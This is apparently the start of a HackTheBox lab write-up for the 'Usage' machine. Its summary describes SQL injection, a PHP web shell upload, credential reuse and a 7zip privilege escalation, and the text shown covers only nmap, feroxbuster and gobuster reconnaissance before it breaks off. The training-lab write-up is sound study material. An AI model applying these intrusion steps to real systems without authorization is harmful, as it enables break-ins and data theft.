Usage is an easy Linux machine that features a blog site vulnerable to SQL injection, which allows the administrator's hashed password to be dumped and cracked. This leads to access to the admin panel, where an outdated Laravel module is abused to upload a PHP web shell and obtain remote code execution. On the machine, plaintext credentials stored in a file allow SSH access as another user, who can run a custom binary as root. The tool makes an insecure call to 7zip, which is leveraged to read the root’s private SSH key and fully compromise the system.
Recon
Hosts
pt command is a custom pentest framework to manage hosts and variables, it is not required to reproduce the steps in this writeup
1
2
3
4
5
6
7
8
9
| ┌──(bravosec㉿fsociety)-[~/htb/Usage]
└─$ pt init '10.129.120.40 usage.htb admin.usage.htb Usage'
+---------+--------+---------------+-----------------+
| PROFILE | STATUS | IP | DOMAIN |
+---------+--------+---------------+-----------------+
| usage | on | 10.129.120.40 | usage.htb |
| usage | on | 10.129.120.40 | admin.usage.htb |
| usage | on | 10.129.120.40 | Usage |
+---------+--------+---------------+-----------------+
|
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| # Nmap 7.94SVN scan initiated Mon Apr 15 16:21:50 2024 as: nmap -sVC --version-all -T4 -Pn -vv -oA ./nmap/full_tcp_scan -p 22,80, Usage
Nmap scan report for Usage (10.129.120.40)
Host is up, received user-set (0.22s latency).
Scanned at 2024-04-15 16:21:50 CST for 14s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 a0:f8:fd:d3:04:b8:07:a0:63:dd:37:df:d7:ee:ca:78 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFfdLKVCM7tItpTAWFFy6gTlaOXOkNbeGIN9+NQMn89HkDBG3W3XDQDyM5JAYDlvDpngF58j/WrZkZw0rS6YqS0=
| 256 bd:22:f5:28:77:27:fb:65:ba:f6:fd:2f:10:c7:82:8f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHr8ATPpxGtqlj8B7z2Lh7GrZVTSsLb6MkU3laICZlTk
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://usage.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Apr 15 16:22:04 2024 -- 1 IP address (1 host up) scanned in 13.85 seconds
|
80 - HTTP : Blog
Info
1
| http://usage.htb [200] [Daily Blogs] [nginx/1.18.0 (Ubuntu)] [Bootstrap:4.1.3,Laravel,Nginx:1.18.0,PHP,Ubuntu] [cff187328e7d78b1ceda606b18b4d02678829984]
|
Directory
1
| feroxbuster -k -t 100 -u "http://$(pt get rhost)" -o ferox_80.txt
|
1
2
3
4
5
| ┌──(bravosec㉿fsociety)-[~/htb/Usage]
└─$ cat ferox_80.txt | awk '$1!=503'
405 GET 24l 116w 1009c http://usage.htb/post-login
200 GET 264l 247w 5112c http://usage.htb/registration
200 GET 265l 244w 5141c http://usage.htb/
|
Subdomains
1
| gobuster vhost --append-domain -o gobuster_vhosts.txt -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -k -t 100 -u http://$(pt get rhost)
|
1
| Found: admin.usage.htb Status: 200 [Size: 3304]
|
80 - admin.usage.htb : Admin login page
Info
1
